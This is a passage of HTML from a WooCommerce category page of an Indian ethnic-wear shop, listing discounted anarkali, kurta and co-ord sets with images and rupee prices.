suit, palazzo, saree  and more. Dresses come in a variety of colours and can be worn for a party look. For weddings or festivals, consider a stylish dresses with embroidery.<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Latest Ethnic Indian Wear for Women &amp; Girls Online&quot;}" data-sheets-userformat="{&quot;2&quot;:15273,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}">Latest Ethnic Indian Wear for Women &amp; Girls Online. </span>shop anarkali set, palazzo set,saree online at best prices.<!--td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}--><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Red Lehenga Set&quot;}" data-sheets-userformat="{&quot;2&quot;:15273,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Arial, sans-serif&quot;,&quot;16&quot;:11}">Red Lehenga Set.</span></p>
</div></header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><div class="osf-sorting-group col-lg-6 col-sm-12"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button></div><div class="osf-sorting-group col-lg-6 col-sm-12"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div></div><div class="osf-active-filters"><span class="osf_active_filters_label">Active Filters: </span>
    <a class="clear-all" href="/product-category/dresses/">Clear Filters</a>
</div><div class="woocommerce-notices-wrapper"></div><div class="columns-4"><ul class="products columns-4">
<li class="rtwpvs-product product type-product post-12362 status-publish first instock product_cat-designer-suits product_cat-dresses product_tag-anarkali-set product_tag-suitset has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/black-bandhani-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12362" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12362" data-product_sku="" aria-label="Select options for &ldquo;Black bandhani anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12362" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black bandhani anarkali set" decoding="async" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Black bandhani anarkali set" decoding="async" srcset="https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-14-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2024/05/RP50014-16-scaled.jpg 1366w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/black-bandhani-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/black-bandhani-anarkali-set/">Black bandhani anarkali set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,800.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,944.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-13700 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-bandhani-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13700" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13700" data-product_sku="" aria-label="Select options for &ldquo;Blue bandhani anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13700" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue bandhani anarkali set" decoding="async" srcset="" data-srcset="https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue bandhani anarkali set" decoding="async" srcset="https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-9-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-450x675.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-450x675.jpg 450w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-200x300.jpg 200w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-683x1024.jpg 683w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-768x1152.jpg 768w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-1024x1536.jpg 1024w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-1365x2048.jpg 1365w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-700x1050.jpg 700w, https://www.rangpur.in/wp-content/uploads/2024/08/RP50016-8-scaled.jpg 1707w" sizes="(max-width: 450px) 100vw, 450px" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-bandhani-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-bandhani-anarkali-set/">Blue bandhani anarkali set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,650.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,842.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12581 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-ikat-co-ord-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12581" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12581" data-product_sku="" aria-label="Select options for &ldquo;Blue ikat co-ord set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12581" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0016-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat co-ord set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0016-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat co-ord set (set of 2)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0016-12-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blue-ikat-co-ord-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-ikat-co-ord-set-set-of-2/">Blue ikat co-ord set (set of 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,200.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,536.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12590 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blue-ikat-kurta-salwar-set-set-of-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12590" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12590" data-product_sku="" aria-label="Select options for &ldquo;Blue ikat kurta salwar set (set of 2)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12590" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0017-1-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat kurta salwar set (set of 2)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0017-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blue ikat kurta salwar set (set of 2)" decoding="async" loading="lazy" /></noscript></div><a href="https://www.rangpur.in/product/blue-ikat-kurta-salwar-set-set-of-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blue-ikat-kurta-salwar-set-set-of-2/">Blue ikat kurta salwar set (set of 2)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,740.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12619 status-publish first instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/blush-me-leheriya-kurta-pant-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12619" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12619" data-product_sku="" aria-label="Select options for &ldquo;Blush me leheriya kurta pant set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12619" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0020-9-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blush me leheriya kurta pant set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0020-9-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Blush me leheriya kurta pant set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/06/AR0020-6-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/blush-me-leheriya-kurta-pant-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/blush-me-leheriya-kurta-pant-set/">Blush me leheriya kurta pant set</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,060.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14009 status-publish instock product_cat-dresses product_cat-tops has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/cream-peplum-top/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14009" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14009" data-product_sku="" aria-label="Select options for &ldquo;Cream peplum top&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14009" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/09/AR0033-4-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Cream peplum top" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/09/AR0033-4-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Cream peplum top" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/09/AR0033-4-1-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/cream-peplum-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/cream-peplum-top/">Cream peplum top</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a>, <a href="https://www.rangpur.in/product-category/tops/" rel="tag">Tops</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,499.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>1,019.32</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14274 status-publish instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/cream-yellow-kurta-sharara-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14274" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14274" data-product_sku="" aria-label="Select options for &ldquo;Cream yellow kurta sharara set (set of 3 )&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14274" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0037-14-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Cream yellow kurta sharara set (set of 3 )" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0037-14-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Cream yellow kurta sharara set (set of 3 )" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0037-13-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/cream-yellow-kurta-sharara-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/cream-yellow-kurta-sharara-set-set-of-3/">Cream yellow kurta sharara set (set of 3 )</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>5,400.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,672.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-12787 status-publish last instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/creamy-peach-anarkali-set-set-of-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12787" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12787" data-product_sku="" aria-label="Select options for &ldquo;Creamy peach anarkali set (Set of 3)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12787" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/07/AR0029-6-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy peach anarkali set (Set of 3)" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/07/AR0029-6-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy peach anarkali set (Set of 3)" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/07/AR0029-12-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/creamy-peach-anarkali-set-set-of-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
	<span class="stock-label">In Stock</span></div><div class="group-action"><div class="shop-action"></div></div></div></div><h3 class="woocommerce-loop-product__title"><a href="https://www.rangpur.in/product/creamy-peach-anarkali-set-set-of-3/">Creamy peach anarkali set (Set of 3)</a></h3><div class="posted_in"><a href="https://www.rangpur.in/product-category/designer-suits/" rel="tag">Designer Suits</a>, <a href="https://www.rangpur.in/product-category/dresses/" rel="tag">Dresses</a></div>
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>4,500.00</bdi></span></del><br><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">₹</span>3,060.00</bdi></span></ins></span>
</div></div></li>
<li class="rtwpvs-product product type-product post-14270 status-publish first instock product_cat-designer-suits product_cat-dresses has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://www.rangpur.in/product/creamy-yellow-tiered-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14270" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14270" data-product_sku="" aria-label="Select options for &ldquo;Creamy yellow tiered anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14270" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
        <div class="product-image"><img width="450" height="675" src="//www.rangpur.in/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0036-2-450x675.jpeg" class="lazy lazy-hidden attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy yellow tiered anarkali set" decoding="async" loading="lazy" /><noscript><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0036-2-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Creamy yellow tiered anarkali set" decoding="async" loading="lazy" /></noscript></div><div class="product-image second-image"><img width="450" height="675" src="https://www.rangpur.in/wp-content/uploads/2024/10/AR0036-4-450x675.jpeg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" /></div>
    </div>
</div><a href="https://www.rangpur.in/product/creamy-yellow-tiered-anarkali-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="group-transition"><div class="group-transition-inner"><div class="group-label">
	<span class="onsale">Sale!</span>
